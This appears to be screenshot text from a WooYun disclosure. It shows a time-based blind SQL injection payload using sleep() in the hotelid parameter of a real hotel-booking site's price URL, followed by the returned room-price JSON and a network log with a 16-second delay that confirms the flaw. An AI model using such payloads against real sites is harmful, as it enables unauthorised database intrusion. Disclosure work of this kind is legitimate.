 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.niuhuhu.com/hotel/price?checkin=2015-5-13&checkout=2015-5-14&hotelid=(select(2)from(select(sleep(8)))v)/*'%2b(select(0)from(select(sleep(0)))v)%2b'%22%2b(select(0)from(select(sleep(0)))v)%2b%22*/
Enable Post data Enable Referrer
{"2":{"rooms":{"8017826":{"name":"\u8c6a\u534e\u6807\u51c6\u95f4(\u4e0d\u542b\u65e9)","marketprice":0,"average":1955,"prices":{"2015-05-13":{"price":1955,"breakfast":"\u65e0
\u65e9","status":1}},"pricesstring":"1955,1955,1955,1955,1725,1725,1725,1955,1955,1955,1955,1955,1725,1725,1725,1955,1955,1955,1955,1955,1725,1725,1725,1955,1955,1955,1955,1955,1725,1725,1725","sumprice":1955,"br
\u65e0\u65e9","internet":"\u514d\u8d39","bedtype":"\u5927\/\u53cc\u5e8a","servicecharge":0,"bonus":97,"averagebonus":97,"status":1,"code":"%e8%b1%aa%e5%8d%8e%e6%a0%87%e5%87%86%e9%97%b4%28%e4%b8
%8d%e5%90%ab%e6%97%a9%29"},"7933968":{"name":"\u8c6a\u534e\u6807\u51c6\u95f4(\u542b\u53cc\u65e9\uff08\u623f\u4ef7\u7279\u60e0\u5305\u65e9\u9910\uff09)","marketprice":0,"average":2242,"prices":
{"2015-05-13":{"price":2242,"breakfast":"\u65e0\u65e9","status":1}},"pricesstring":"2242:\u53cc\u65e9,2242:\u53cc\u65e9,2242:\u53cc\u65e9,2242:\u53cc\u65e9,2012:\u53cc
\u65e9,2012:\u53cc\u65e9,2242:\u53cc\u65e9,2242:\u53cc\u65e9,2242:\u53cc\u65e9,2242:\u53cc\u65e9,2012:\u53cc\u65e9,2012:\u53cc\u65e9,2012:\u53cc\u65e9,2242:\u53cc\u65e9,2242:
\u53cc\u65e9,2242:\u53cc\u65e9,2012:\u53cc\u65e9,2012:\u53cc\u65e9,2012:\u53cc\u65e9,2242:\u53cc\u65e9,2242:\u53cc\u65e9,2242:\u53cc\u65e9,2242:\u53cc\u65e9,2012:\u53cc
\u65e9,2012:\u53cc\u65e9","sumprice":2242,"breakfast":"","internet":"\u514d\u8d39","bedtype":"\u5927\/\u53cc\u5e8a","servicecharge":0,"bonus":112,"averagebonus":112,"status":1,"code":"%e8%b1
%aa%e5%8d%8e%e6%a0%87%e5%87%86%e9%97%b4%28%e5%90%ab%e5%8f%8c%e6%97%a9%ef%bc%88%e6%88%bf%e4%bb%b7%e7%89%b9%e6%83%a0%e5%8c%85%e6%97%a9%e9%a4%90%ef%bc%89%29"},"7814652":{"name":"\u8c6a\u534e\u9601
\u8c6a\u534e\u95f4\uff08\u5355\u4eba\u5165\u4f4f\uff09(\u542b\u5355\u65e9)","marketprice":0,"average":2300,"prices":{"2015-05-13":{"price":2300,"breakfast":"\u65e0
\u65e9","status":1}},"pricesstring":"2300:\u5355\u65e9,2300:\u5355\u65e9,2300:\u5355\u65e9,2300:\u5355\u65e9,2070:\u5355\u65e9,2070:\u5355\u65e9,2070:\u5355\u65e9,2300:\u5355\u65e9,2300:\u5355
\u65e9,2300:\u5355\u65e9,2300:\u5355\u65e9,2070:\u5355\u65e9,2070:\u5355\u65e9,2070:\u5355\u65e9,2300:\u5355\u65e9,2300:\u5355\u65e9,2300:\u5355\u65e9,2300:\u5355\u65e9,2070:
\u5355\u65e9,2070:\u5355\u65e9,2300:\u5355\u65e9,2300:\u5355\u65e9,2300:\u5355\u65e9,2300:\u5355\u65e9,2070:\u5355\u65e9,2070:\u5355\u65e9,2070:\u5355
\u65e9","sumprice":2300,"breakfast":"","internet":"\u514d\u8d39","bedtype":"\u5927\/\u53cc\u5e8a","servicecharge":0,"bonus":115,"averagebonus":115,"status":1,"code":"%e8%b1%aa%e5%8d%8e%e9%98
%81%e8%b1%aa%e5%8d%8e%e9%97%b4%ef%bc%88%e5%8d%95%e4%ba%ba%e5%85%a5%e4%bd%8f%ef%bc%89%28%e5%90%ab%e5%8d%95%e6%97%a9%29"},"7814653":{"name":"\u8c6a\u534e\u9601\u8c6a\u534e\u95f4\uff08\u53cc\u4eba
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET price?checkin=2015-5-13&...ct(sleep( 200 OK niuhuhu.com 848 B 124.172.220.232:80 16.56s
1 个请求 848 B 16.56s (onload: 16.83s)
www.wooyun.org